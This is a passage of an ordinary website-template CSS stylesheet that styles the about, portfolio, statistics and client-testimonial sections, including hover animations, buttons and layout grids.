  margin-top: -51px;
}
#about-section .about-box .about-post {
  text-align: center;
  float: left;
  width: 25%;
  position: relative;
  padding-bottom: 340px;
  background: transparent;
  margin-top: 50px;
  z-index: 2;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#about-section .about-box .about-post .about-post-content {
  background: #ffffff;
  padding: 0 30px 60px;
  border-top: 1px solid #ececec;
  border-right: 1px solid #ececec;
  position: relative;
  z-index: 2;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#about-section .about-box .about-post .about-post-content a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 100px;
  height: 100px;
  margin: -50px 0 24px;
  line-height: 100px;
  color: #dadfe1;
  font-size: 30px;
  text-align: center;
  background: #ffffff;
  border: 1px solid #ececec;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
#about-section .about-box .about-post .about-post-content a:hover {
  background: #f9911e;
  color: #ffffff;
}
#about-section .about-box .about-post .about-post-content h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#about-section .about-box .about-post .about-post-content p {
  margin: 0 auto;
  max-width: 210px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#about-section .about-box .about-post .hover-about {
  position: absolute;
  top: 50%;
  width: 100%;
  left: 0;
  height: 100%;
  padding: 0 30px;
  padding-top: 80px;
  background: transparent;
  text-align: center;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#about-section .about-box .about-post .hover-about h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 13px;
  color: #ffffff;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  margin-bottom: 6px;
}
#about-section .about-box .about-post .hover-about h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  letter-spacing: 2px;
  margin-bottom: 40px;
}
#about-section .about-box .about-post .hover-about span {
  display: inline-block;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 62px;
  height: 5px;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
  margin: 0 0 40px;
  opacity: 0;
}
#about-section .about-box .about-post .hover-about p {
  color: #ffffff;
  max-width: 340px;
  margin: 0 auto;
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#about-section .about-box .about-post:hover .about-post-content {
  background: transparent;
}
#about-section .about-box .about-post:hover .about-post-content h2,
#about-section .about-box .about-post:hover .about-post-content p {
  opacity: 0;
}
#about-section .about-box .about-post:hover .about-post-content a {
  background: #f9911e;
  border: 1px solid #f9911e;
  color: #ffffff;
}
#about-section .about-box .about-post:hover .hover-about {
  top: 0;
  padding-top: 100px;
}
#about-section .about-box .about-post:hover .hover-about span,
#about-section .about-box .about-post:hover .hover-about p {
  opacity: 1;
}
#about-section .about-box .about-post:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url('../images/pattern.png');
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#about-section .about-box .about-post:hover:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url('../images/pattern.png');
  opacity: 0.85;
}
#about-section .about-box:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(51, 51, 51, 0.6);
}
#about-section2 {
  padding-top: 55px;
}
#about-section2 .about-box {
  margin-bottom: 55px;
}
#about-section2 .about-box .about-post {
  text-align: center;
}
#about-section2 .about-box .about-post a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 100px;
  height: 100px;
  margin: 0 0 24px;
  line-height: 100px;
  color: #ffffff;
  font-size: 30px;
  text-align: center;
  background: #222222;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
#about-section2 .about-box .about-post a:hover,
#about-section2 .about-box .about-post a.active {
  background: #f9911e;
}
#about-section2 .about-box .about-post h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
}
#about-section2 .content-tab {
  padding-top: 65px;
  background: url('../upload/banners/1.jpg') center top fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  position: relative;
}
#about-section2 .content-tab .container {
  position: relative;
  z-index: 2;
}
#about-section2 .content-tab .tab-cont {
  display: none;
  position: relative;
}
#about-section2 .content-tab .tab-cont h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-weight: 900;
  margin-bottom: 30px;
  color: #f9911e;
}
#about-section2 .content-tab .tab-cont p {
  color: #cccccc;
  margin-bottom: 15px;
}
#about-section2 .content-tab .tab-cont .image-content {
  text-align: center;
}
#about-section2 .content-tab .tab-cont .image-content img {
  max-width: 100%;
}
#about-section2 .content-tab .tab-cont .retina-content {
  text-align: center;
}
#about-section2 .content-tab .tab-cont .retina-content h2 {
  margin-bottom: 20px;
}
#about-section2 .content-tab .tab-cont .retina-content img {
  max-width: 100%;
}
#about-section2 .content-tab .tab-cont.active {
  display: block;
}
#about-section2 .content-tab .tab-cont:before {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  top: -65px;
  border: 50px solid #ffffff;
  border-left-width: 50px;
  border-right-width: 50px;
  border-top-width: 25px;
  border-bottom-width: 25px;
  border-left-color: transparent;
  border-right-color: transparent;
  border-bottom-color: transparent;
}
#about-section2 .content-tab .tab-cont[data-tab="1"]:before {
  left: 60px;
}
#about-section2 .content-tab .tab-cont[data-tab="2"]:before {
  left: 300px;
}
#about-section2 .content-tab .tab-cont[data-tab="3"]:before {
  left: 540px;
}
#about-section2 .content-tab .tab-cont[data-tab="4"]:before {
  left: 780px;
}
#about-section2 .content-tab:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.7);
}
#about-section3 {
  padding-top: 55px;
}
#about-section3 .about-box {
  margin-bottom: 55px;
}
#about-section3 .about-box .about-post {
  text-align: center;
}
#about-section3 .about-box .about-post a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 100px;
  height: 100px;
  margin: 0 0 24px;
  line-height: 100px;
  color: #dadfe1;
  font-size: 30px;
  text-align: center;
  background: transparent;
  border: 1px solid #dadfe1;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
#about-section3 .about-box .about-post a:hover,
#about-section3 .about-box .about-post a.active {
  background: #dadfe1;
  color: #ffffff;
}
#about-section3 .about-box .about-post h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 1.8px;
}
#about-section4 {
  padding: 55px 0 70px;
  background: url('../images/pattern.png');
}
#about-section4 .about-box {
  overflow: hidden;
}
#about-section4 .about-box .about-post {
  width: 50%;
  float: left;
}
#about-section4 .about-box .about-post img {
  width: 100%;
  margin-bottom: 70px;
}
#about-section4 .about-box .about-post .post-content {
  overflow: hidden;
  padding: 0 70px;
}
#about-section4 .about-box .about-post .post-content .member-text {
  float: left;
  width: 50%;
  padding-right: 50px;
  border-right: 1px dotted #999999;
  text-align: right;
}
#about-section4 .about-box .about-post .post-content .member-text h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #ffffff;
  font-size: 13px;
  margin: 0 0 10px;
  letter-spacing: 1.7px;
}
#about-section4 .about-box .about-post .post-content .member-text p {
  margin-bottom: 12px;
}
#about-section4 .about-box .about-post .post-content .member-text ul.team-social {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
}
#about-section4 .about-box .about-post .post-content .member-text ul.team-social li {
  display: inline-block;
  margin-left: 6px;
}
#about-section4 .about-box .about-post .post-content .member-text ul.team-social li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 15px;
}
#about-section4 .about-box .about-post .post-content .member-text ul.team-social li a:hover {
  color: #f9911e;
}
#about-section4 .about-box .about-post .post-content .member-skills {
  float: left;
  width: 50%;
  padding-left: 50px;
}
#about-section4 .about-box .about-post .post-content .member-skills > p {
  text-transform: uppercase;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 5px;
  letter-spacing: 1.7px;
}
#about-section4 .about-box .about-post .post-content .member-skills .meter {
  height: 5px;
  width: 100%;
  border: 1px solid #666666;
  margin-bottom: 12px;
}
#about-section4 .about-box .about-post .post-content .member-skills .meter p {
  height: 100%;
  background: #f9911e;
  margin: 0;
}
#about-section4 .about-box .about-post .post-content .member-skills .meter p span {
  float: right;
  display: block;
  color: #f9911e;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin-top: -26px;
}
/*-------------------------------------------------*/
/* =  home portfolio sections
/*-------------------------------------------------*/
#portfolio-section {
  padding: 60px 0 0;
  text-align: center;
}
#portfolio-section .title-section {
  margin-bottom: 55px;
}
#portfolio-section .title-section > span {
  margin-bottom: 0;
}
#portfolio-section .portfolio-box {
  width: 100%;
  margin: 0;
}
#portfolio-section .portfolio-box .project-post {
  width: 20%;
  margin: 0;
  padding: 0 1px;
}
#portfolio-section .portfolio-box .project-post .project-tit-cont {
  text-align: left;
  padding-left: 20px;
  background: transparent;
}
#portfolio-section .portfolio-box .project-post .project-tit-cont h2 {
  letter-spacing: 2px;
}
#portfolio-section .portfolio-box .project-post .hover-box {
  background: rgba(255, 255, 255, 0.5);
}
#portfolio-section .portfolio-box .project-post .hover-box a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: #ffffff;
}
#portfolio-section .portfolio-box .project-post .hover-box a i {
  font-size: 18px;
  line-height: 40px;
}
#portfolio-section .portfolio-box .project-post .hover-box a.zoom {
  margin-left: -45px;
}
#portfolio-section ul.filter {
  margin: 0;
  padding: 0;
  margin-bottom: 45px;
}
#portfolio-section ul.filter li {
  display: inline-block;
  margin: 0 14px 4px;
}
#portfolio-section ul.filter li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  border-bottom: 1px dotted #999999;
  padding-bottom: 2px;
}
#portfolio-section ul.filter li a:hover,
#portfolio-section ul.filter li a.active {
  color: #f9911e;
  border-bottom: 1px dotted #f9911e;
}
.portfolio-box .project-post {
  width: 20%;
  position: relative;
}
.portfolio-box .project-post img {
  width: 100%;
}
.portfolio-box .project-post .hover-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.8);
  text-align: center;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  opacity: 0;
  overflow: hidden;
}
.portfolio-box .project-post .hover-box .inner-hover {
  position: absolute;
  width: 100%;
  bottom: 52px;
  left: 0;
}
.portfolio-box .project-post .hover-box .inner-hover h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #f9911e;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 3px;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -webkit-transform: translate3d(0, 400%, 0);
  -moz-transform: translate3d(0, 400%, 0);
  -o-transform: translate3d(0, 400%, 0);
  transform: translate3d(0, 400%, 0);
}
.portfolio-box .project-post .hover-box .inner-hover p {
  color: #999999;
  margin-bottom: 0;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  -webkit-transform: translate3d(0, 400%, 0);
  -moz-transform: translate3d(0, 400%, 0);
  -o-transform: translate3d(0, 400%, 0);
  transform: translate3d(0, 400%, 0);
}
.portfolio-box .project-post .hover-box a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -12px;
  margin: 0 5px;
  -webkit-transform: translate3d(0, -400%, 0);
  -moz-transform: translate3d(0, -400%, 0);
  -o-transform: translate3d(0, -400%, 0);
  transform: translate3d(0, -400%, 0);
  outline: none;
}
.portfolio-box .project-post .hover-box a i {
  font-size: 24px;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.portfolio-box .project-post .hover-box a.link {
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  margin-left: 10px;
}
.portfolio-box .project-post .hover-box a.zoom {
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  margin-left: -30px;
}
.portfolio-box .project-post .hover-box a:hover i {
  color: #f9911e;
}
.portfolio-box .project-post:hover .hover-box {
  opacity: 1;
}
.portfolio-box .project-post:hover .hover-box .inner-hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.portfolio-box .project-post:hover .hover-box .inner-hover p {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.portfolio-box .project-post:hover .hover-box a {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
button.mfp-close,
button.mfp-arrow {
  outline: none;
}
a.button-one {
  color: #ffffff;
  background: transparent;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  border: 2px solid #ffffff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 8px 48px;
}
a.button-one:hover {
  color: #f9911e;
  border: 2px solid #f9911e;
}
a.button-two {
  color: #f9911e;
  background: transparent;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  border: 2px solid #f9911e;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 8px 48px;
}
a.button-two:hover {
  color: #ffffff;
  background: #f9911e;
}
#portfolio-section2 {
  background: url('../images/pattern.png');
  padding: 60px 0 40px;
  text-align: center;
}
#portfolio-section2 .title-section {
  margin-bottom: 55px;
}
#portfolio-section2 .title-section > span {
  margin-bottom: 0;
}
#portfolio-section2 ul.filter {
  margin: 0;
  padding: 0;
  margin-bottom: 45px;
}
#portfolio-section2 ul.filter li {
  display: inline-block;
  margin: 0 14px 4px;
}
#portfolio-section2 ul.filter li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  border-bottom: 1px dotted #999999;
  padding-bottom: 2px;
}
#portfolio-section2 ul.filter li a:hover,
#portfolio-section2 ul.filter li a.active {
  color: #f9911e;
  border-bottom: 1px dotted #f9911e;
}
#portfolio-section2 .show-more {
  padding-top: 40px;
}
#portfolio-section2 .show-more a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#portfolio-section2 .portfolio-box .project-post {
  width: 20%;
  position: relative;
}
#portfolio-section2 .portfolio-box .project-post img {
  width: 100%;
}
#portfolio-section2 .portfolio-box .project-post .hover-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.8);
  text-align: center;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  opacity: 0;
  overflow: hidden;
}
#portfolio-section2 .portfolio-box .project-post .hover-box .inner-hover {
  position: absolute;
  width: 100%;
  bottom: 52px;
  left: 0;
}
#portfolio-section2 .portfolio-box .project-post .hover-box .inner-hover h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #f9911e;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 3px;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -webkit-transform: translate3d(0, 400%, 0);
  -moz-transform: translate3d(0, 400%, 0);
  -o-transform: translate3d(0, 400%, 0);
  transform: translate3d(0, 400%, 0);
}
#portfolio-section2 .portfolio-box .project-post .hover-box .inner-hover p {
  color: #999999;
  margin-bottom: 0;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  -webkit-transform: translate3d(0, 400%, 0);
  -moz-transform: translate3d(0, 400%, 0);
  -o-transform: translate3d(0, 400%, 0);
  transform: translate3d(0, 400%, 0);
}
#portfolio-section2 .portfolio-box .project-post .hover-box a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -12px;
  margin: 0 5px;
  -webkit-transform: translate3d(0, -400%, 0);
  -moz-transform: translate3d(0, -400%, 0);
  -o-transform: translate3d(0, -400%, 0);
  transform: translate3d(0, -400%, 0);
  outline: none;
}
#portfolio-section2 .portfolio-box .project-post .hover-box a i {
  font-size: 24px;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#portfolio-section2 .portfolio-box .project-post .hover-box a.link {
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  margin-left: 10px;
}
#portfolio-section2 .portfolio-box .project-post .hover-box a.zoom {
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  margin-left: -30px;
}
#portfolio-section2 .portfolio-box .project-post .hover-box a:hover i {
  color: #f9911e;
}
#portfolio-section2 .portfolio-box .project-post:hover .hover-box {
  opacity: 1;
}
#portfolio-section2 .portfolio-box .project-post:hover .hover-box .inner-hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#portfolio-section2 .portfolio-box .project-post:hover .hover-box .inner-hover p {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#portfolio-section2 .portfolio-box .project-post:hover .hover-box a {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#portfolio-section3 {
  padding: 60px 0 60px;
  text-align: center;
}
#portfolio-section3 .title-section {
  margin-bottom: 55px;
}
#portfolio-section3 .title-section > span {
  margin-bottom: 0;
}
#portfolio-section3 .portfolio-box .project-post {
  width: 25%;
  padding: 5px;
}
#portfolio-section3 .portfolio-box .project-post img {
  width: 100%;
}
#portfolio-section3 .portfolio-box .project-post .hover-box {
  position: absolute;
  top: 13px;
  left: 13px;
  bottom: 13px;
  right: 13px;
  width: auto;
  height: auto;
  background: rgba(255, 255, 255, 0.9);
  text-align: center;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  opacity: 0;
  overflow: hidden;
}
#portfolio-section3 .portfolio-box .project-post .hover-box .inner-hover {
  position: absolute;
  width: 100%;
  bottom: 15px;
  left: 0;
}
#portfolio-section3 .portfolio-box .project-post .hover-box .inner-hover h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #f9911e;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 3px;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -webkit-transform: translate3d(0, 400%, 0);
  -moz-transform: translate3d(0, 400%, 0);
  -o-transform: translate3d(0, 400%, 0);
  transform: translate3d(0, 400%, 0);
}
#portfolio-section3 .portfolio-box .project-post .hover-box .inner-hover p {
  color: #999999;
  margin-bottom: 0;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  -webkit-transform: translate3d(0, 400%, 0);
  -moz-transform: translate3d(0, 400%, 0);
  -o-transform: translate3d(0, 400%, 0);
  transform: translate3d(0, 400%, 0);
}
#portfolio-section3 .portfolio-box .project-post .hover-box a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -12px;
  margin: 0 5px;
  -webkit-transform: translate3d(0, -400%, 0);
  -moz-transform: translate3d(0, -400%, 0);
  -o-transform: translate3d(0, -400%, 0);
  transform: translate3d(0, -400%, 0);
  outline: none;
}
#portfolio-section3 .portfolio-box .project-post .hover-box a i {
  font-size: 24px;
  color: #f9911e;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#portfolio-section3 .portfolio-box .project-post .hover-box a.link {
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  margin-left: 10px;
}
#portfolio-section3 .portfolio-box .project-post .hover-box a.zoom {
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  margin-left: -30px;
}
#portfolio-section3 .portfolio-box .project-post .hover-box a:hover {
  opacity: 0.6;
}
#portfolio-section3 .portfolio-box .project-post.snd-size {
  width: 50%;
}
#portfolio-section3 .portfolio-box .project-post:hover .hover-box {
  opacity: 1;
}
#portfolio-section3 .portfolio-box .project-post:hover .hover-box .inner-hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#portfolio-section3 .portfolio-box .project-post:hover .hover-box .inner-hover p {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#portfolio-section3 .portfolio-box .project-post:hover .hover-box a {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#portfolio-section4 {
  background: #333336;
  padding-top: 55px;
}
#portfolio-section4 .portfolio-box .project-post {
  padding-right: 1px;
  padding-bottom: 1px;
}
#portfolio-section4 .portfolio-box .project-post .hover-box {
  background: rgba(34, 34, 34, 0.8);
}
#portfolio-section4 .portfolio-box .project-post .hover-box a.link {
  display: block;
  width: 100%;
  left: 0;
  margin-left: 0;
  text-align: center;
  color: #f9911e;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  background: none;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 1.8px;
}
#portfolio-section4 .portfolio-box .project-post .hover-box a.link:hover {
  opacity: 0.7;
}
#portfolio-section4.home-portfolio {
  padding: 0;
  margin-top: 70px;
}
#statistic-section {
  padding: 60px 0 52px;
  background: url('../images/pattern.png');
}
#statistic-section .statistic-box {
  text-align: center;
}
#statistic-section .statistic-post h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #f9911e;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  margin-bottom: 0px;
  font-size: 12px;
}
#statistic-section .statistic-post p {
  margin: 0 0 20px;
}
#statistic-section .statistic-post span.timer {
  color: #ffffff;
  font-size: 48px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0;
}
/*-------------------------------------------------*/
/* =  client sections
/*-------------------------------------------------*/
#clients-section {
  padding: 55px 0;
  position: relative;
  background: url('../upload/banners/3.jpg') fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
#clients-section .container {
  position: relative;
  z-index: 2;
}
#clients-section .title-section {
  margin-bottom: 20px;
}
#clients-section .testimonial-box {
  text-align: center;
}
#clients-section .testimonial-box ul.bxslider {
  margin: 0;
  padding: 0;
}
#clients-section .testimonial-box p {
  color: #ffffff;
  font-size: 15px;
  font-weight: 700;
  font-style: italic;
  margin-bottom: 30px;
  padding: 0 40px;
}
#clients-section .testimonial-box h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #f9911e;
  text-transform: uppercase;
  margin-bottom: 2px;
}
#clients-section .testimonial-box span {
  font-size: 13px;
  color: #999999;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0;
  display: inline-block;
}
#clients-section .clients-box ul.client-list {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
#clients-section .clients-box ul.client-list li {
  list-style: none;
  float: left;
  width: 16.66%;
  text-align: center;
}
#clients-section .clients-box ul.client-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  max-width: 100%;
  border: 1px solid transparent;
}
#clients-section .clients-box ul.client-list li a img {
  max-width: 100%;
}
#clients-section .clients-box ul.client-list li a:hover {
  border: 1px solid #ffffff;
}
#clients-section:after {
  position: absolute;
